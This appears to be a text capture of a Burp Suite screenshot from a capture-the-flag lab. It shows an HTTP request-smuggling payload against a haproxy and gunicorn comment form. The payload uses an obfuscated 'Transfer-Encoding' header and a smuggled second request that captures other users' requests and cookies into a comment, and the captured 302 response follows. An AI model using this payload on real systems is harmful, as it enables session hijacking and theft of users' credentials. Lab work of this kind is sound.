 Request
Pretty Raw Hex \n
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 366 \r \n
9 Origin: http://10.10.10.225:5000 \r \n
10 DNT: 1 \r \n
11 Connection: keep-alive \r \n
12 Referer: http://10.10.10.225:5000/home \r \n
13 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=
bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA; session=
eyJlbWFpbCI6Img0MXN0dXJAaDQxc3R1ci5jb20ifQ.YUPQMg.1gIaOZDmrFyg_sGLg3TlV-LTkz8 \r \n
14 Upgrade-Insecure-Requests: 1 \r \n
15 Transfer-Encoding: 0b chunked \r \n
16 \r \n
17 5 \r \n
18 msg=hastur \r \n
19 0 \r \n
20 \r \n
21 POST /comment HTTP/1.1 \r \n
22 Host: localhost:5000 \r \n
23 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e;
_csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6Img0MXN0dXJAaDQxc3R1ci5jb20ifQ.YUPQMg.1gIaOZDmrFyg_sGLg3TlV-LTkz8
\r \n
24 Content-Length: 300 \r \n
25 Connection: keep-alive \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 \r \n
28 msg=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Thu, 16 Sep 2021 23:42:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.10.10.225:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: ff0c84e62bfa
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.